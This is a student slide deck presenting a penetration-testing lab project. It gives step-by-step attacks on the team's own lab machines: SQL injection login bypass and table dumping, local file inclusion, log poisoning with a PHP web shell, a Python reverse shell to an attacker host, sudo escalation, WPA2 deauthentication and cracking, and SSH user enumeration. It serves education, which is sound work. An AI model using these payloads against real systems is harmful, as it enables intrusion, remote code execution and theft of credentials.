Slide 1
C300 Final Evaluation
Team ID:
SOI-2024-0047
Team Members:
1.Amal
2.Sreeraj
3.Raiyan
4.Haziq
Project ID:
SOI-2024-2420-0022
Project Title:
Building a Penetration testing laboratory

Slide 2

Introduction
Our Porject is about exploring various aspects of penetration testing and vulnerability exploitation in systems and network environments. This will get us to find out different vulnerabilities, perform in-depth testing, document findings, and recommend effective countermeasures. We will use it to show other people how the vulnerabilities look like and how do we solve it.

Slide 3
Project Specification
Requirements of the project
Penetration Testing Tools: Use tools like Kali Linux, nmap, Nessus, Metasploit, and others to scan and exploit system vulnerabilities.
Automation: Automate tasks using nmap scripting engine (NSE), Bash, and PowerShell scripts.
Custom Exploits: Create or modify exploits in languages like C, Python, or Perl to target specific vulnerabilities.
Network & System Infrastructure: Set up and test real or virtual network components (e.g., firewalls, wireless networks) and systems (e.g., Windows, Linux), without using pre-configured vulnerable machines.
Exploiting Vulnerabilities: Focus on a range of vulnerabilities, including OS flaws, misconfigured services, insecure applications, and web application vulnerabilities like SQL injection and XSS.
Countermeasures: Document and propose solutions for each vulnerability.
Technical Documentation: Provide detailed documentation of testing, including network diagrams, scan results, and exploitation steps.

Slide 4
Project Specification
Story board
We are building a Penetration Testing Labaratory. We are building it for people who are either learning or going through training. It is to be sent to our supervisor so that he can show it to the higher ups so they can share it for others to use such as schools to teach students, or teach those who are getting training from their company.
We aim to raise awareness of cybersecurity by educating users via practical implementation.

Slide 5
Business Analysis
Business issue, market analysis, solution etc.
Some examples of products similar are:
TryHackme
HackTheBox
Virtual Hacking Labs
Offensive Security (OSCP Labs)

Slide 6
Task Allocation and Progress
Task | Progress
Building of Website | 100%
Log Poisoning | 100%
Local File Inclusion | 100%
Presentation | 100%
Report | 100%
MUHAMMAD RAIYAN LI

Slide 7
Task Allocation and Progress
Task | Progress
Building of Website | 100%
Linux | 100%
Wireless | 100%
Presentation | 100%
Report | 100%
AMAL SURESH

Slide 8
Task Allocation and Progress
Task | Progress
Windows exploit and setup | 100%
Active Directory Exploit and setup | 100%
Presentation | 100%
Report | 100%
SREERAJ VAKKATTU SUNIL

Slide 9
Task Allocation and Progress
Task | Progress
Building of Website | 100%
Injection SQL | 100%
Local Privilege Escalation | 100%
Presentation | 100%
Report | 100%
Haziq Hafizhan

Slide 10

Records of Team Meetings with Supervisor
Name | 16/8/24 | 23/10/24 | 30/10/24 | 26/11/24 | 13/12/24 | 26/12/24 | 8/1/25 | 14/1/25 | 5/2/24
Raiyan
Sreeraj
Haziq
Amal

Slide 11


Prototype Walk Through / Demonstration

Slide 12

Web Application

Slide 13

SQLi
‘or 1=1# ( This query will help to login to the first user in the db)

Slide 14

Check for the db details in the search bar.
' ORDER BY 1#
(change the value until a error message shows, the message only shows once the number of columns exceeded.)
This query will help to find number of coloum’s in the current table.
error is shown at ‘ORDER BY 11# which means there
only 10 columns available

Slide 15

Find the names of tables in the DB
' UNION SELECT NULL, table_name, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL FROM information_schema.tables WHERE table_schema = database()#
database(): Retrieves the name of the current database dynamically.
table_name: Lists all table names in the current database.

Slide 16

Find the coloum names in the table user
' UNION SELECT NULL, column_name, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL FROM information_schema.columns WHERE table_name = 'users' AND table_schema = database()#
column_name: This retrieves column names.
table_name = 'users': Filters to only include columns from the users table.
table_schema = database(): Ensures only the current database's columns are.

Slide 17

Find the user id and role, to find the admin
' UNION SELECT username, password, role, id, name, NULL, NULL, NULL, NULL, NULL FROM users#
This shows that the password is hashed but we can use the user id to sqli to the admin user

Slide 18


Login as Admin
‘or id=13#
Admin page is available for admin users.

Slide 19


Local file incusion (LFI)
Select any of the admin action and find that
the webpage loads the file that the user input
Change the page= to another pages to find LFI

Slide 20


LFI
This URL shows that this webpage is vulnerable to local file incusion.
From this vulnerability we find that there is a log folder with access.log file in it.

Slide 21

LFI , logs/access.log
Use this URL to access the access.log
file.
http://192.168.23.129/fyp/admin.php?page=logs/access.log
Use this url to see access.log
File.
This access.log file can be used to inject malitious code in it and run on the webserver machine.

Slide 22

LFI, Inject malicious code to run commands on the web-server.
We use the burp suite tool to do this part.
On the interception on the burp suite and capture the response.
Send this to the repeater to test injection attack.

Slide 23



Log poisoning
Send to repeater.
<?php system($_GET['cmd']);?>
Inject this on the User Agent part to run commands on the access file.
Use &cmd=<command> after the url to
Execute the command.
We get the response.

Slide 24

RCE, Log Poisoning
LD_LIBRARY_PATH=/lib/x86_64-linux-gnu:/usr/lib/x86_64-linux-gnu /usr/bin/python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.23.128",4444));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);subprocess.call(["/bin/bash","-i"]);’
Use this vulnerable code to get a reverse shell connection to the attacker machine.
On the attacker machine run, sudo nc –nlvp 4444

Slide 25





SUDO privilege escalation
This shows that we get access as a normal user.
From this run sudo –l command to see where this user can run any sudo service without password.
Go to https://gtfobins.github.io/gtfobins this website and
Search for VIM and look for sudo. Then well get a malitious
Command to do privilege escalation.
Finally run this command to see the full interactive shell
/bin/bash –I

Slide 26
End of web-app pentesting

Slide 27
Wireless WPA2 cracking

Slide 28

Check the adapter mode

Slide 29

Kill all the wireless processes

Slide 30

Change adapter to monitor mode.

Slide 31


Check for the available networks.

Slide 32

Check for the connections in the target network.
sudo airodump-ng --bssid 58:6D:8F:78:5C:DC -c 1 -w output wlan0mon

Slide 33

Deauthenticate a connected user. Also capture the network packets.
sudo aireplay-ng --deauth 10000 -a 58:6D:8F:78:5C:DC -c E4:0D:36:0B:C3:5E wlan0mon

Slide 34

Use aircrack-ng to crack the password.
sudo aircrack-ng -w /home/kali/Desktop/wordlist -b 58:6D:8F:78:5C:DC output-02.cap

Slide 35

SSH VULNERABILITY

Slide 36

Nmap to find the open port and version

Slide 37
Vulnerability
Username Enumeration (CVE-2018-15473): This vulnerability affected OpenSSH versions up to 7.7. It allowed attackers to determine valid usernames on the target system by observing differences in the server's response time when presented with valid and invalid usernames. This information could then be used to perform targeted attacks, such as brute-forcing passwords for known accounts.
Exploitation
Timing Attacks: Attackers could exploit this vulnerability by sending SSH login requests with various usernames and measuring the server's response time. A slightly faster response for valid usernames compared to invalid ones could reveal valid accounts on the system.

Slide 38




Try to enumerate username

Slide 39
Vulnerability
